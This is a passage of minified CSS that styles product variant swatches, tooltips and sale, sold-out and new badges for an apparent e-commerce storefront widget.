p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619158 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image,variant-swatch-king div.swatch-preset-1619158 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619158 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619158 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420056 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1420056 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420056 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420056 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420056 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable{margin:unset;width:calc(100% - 53px)}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:26.5px;left:unset}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420056.swatch-view-slide,variant-swatch-king div.swatch-preset-1420056.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420056 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image,variant-swatch-king div.swatch-preset-1420056 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420056 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420056 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420052 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1420052 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420052 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420052 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420052 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420052.swatch-view-slide,variant-swatch-king div.swatch-preset-1420052.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420052 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420052 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420052 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image,variant-swatch-king div.swatch-preset-1420052 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420052 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420052 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420050 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1420050 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1420050 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420050 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420050 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420050 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420050 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420050 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420050.swatch-view-slide,variant-swatch-king div.swatch-preset-1420050.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420050 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420050 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420050 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420050 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1420050 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image,variant-swatch-king div.swatch-preset-1420050 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420050 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420050 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420047 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420047 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420047 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1420047 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1420047 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1420047 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420047.swatch-view-slide,variant-swatch-king div.swatch-preset-1420047.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king 